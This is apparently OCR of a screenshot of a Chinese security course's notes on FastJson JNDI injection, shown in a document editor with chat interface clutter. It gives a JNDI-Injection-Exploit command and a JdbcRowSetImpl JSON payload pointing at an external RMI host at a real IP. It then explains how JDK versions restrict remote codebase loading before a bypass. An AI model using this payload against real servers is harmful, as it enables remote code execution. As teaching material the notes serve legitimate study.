 第4
117:15
第13天：信息...
第29天：安全...
第30天：安全...
第31天：安全...
第34天：安全...
第35天：安全...
第36
正在讲话: 小迪安全;
安全...
第37天：安全开发-JavaEE应用&JNDI注入&RMI服务&L...
上次修改是NUYOAH在4天前进行的
分享
插入
正文
Monaco
10.5
65 1、报错判断FastJson
66 2、生成远程调用方法
67 java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A
47.94.236.117
68 3、提交JSON数据Payload
69 {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://4
7.94.236.117:1099/vwaexx","autoCommit":true}
70
71 #JNDI注入-JDK高版本注入绕过
72 JDK 6u45、7u21之后：
73 java.rmi.server.useCodebaseOnly的默认值被设置为true。当该值为true时，
74 将禁用自动加载远程类文件，仅从CLASSPATH和当前JVM的
java.rmi.server.codebase指定路径加载类文件。
75 使用这个属性来防止客户端VM从其他Codebase地址上动态加载类，增加了RMI
ClassLoader的安全性。
76
77 JDK 6u141、7u131、8u121之后：
78 增加了com.sun.jndi.rmi.object.trustURLCodebase选项，默认为false，禁止
RMI和CORBA协议使用远程codebase的选项，
79 因此RMI和CORBA在以上的JDK版本上已经无法触发该漏洞，但依然可以通过指定URI为
LDAP协议来进行JNDI注入攻击。
80
81 JDK 6u211、7u201、8u191之后：
82 增加了com.sun.jndi.ldap.object.trustURLCodebase选项，默认为false，
83 禁止LDAP协议使用远程codebase的选项，把LDAP协议的攻击途径也给禁了。
84
85 高版本绕过：
目录
批注数(3)
嵌入正文
聊天
c
shiro
十
jndi
GGG
shiro shiro shiro shiro shiro shiro shiro shiro shiro
shiro shiro shiro shiro shiro shiro shiro shiro shiro
shiro shiro shiro shiro shiro shiro shiro shiro shiro
shiro shiro shiro shiro shiro shiro
zero.
蟹肉
发送至: 所有人
发送(S)
1/2102 个字
100%
中
22:10
2023-05-16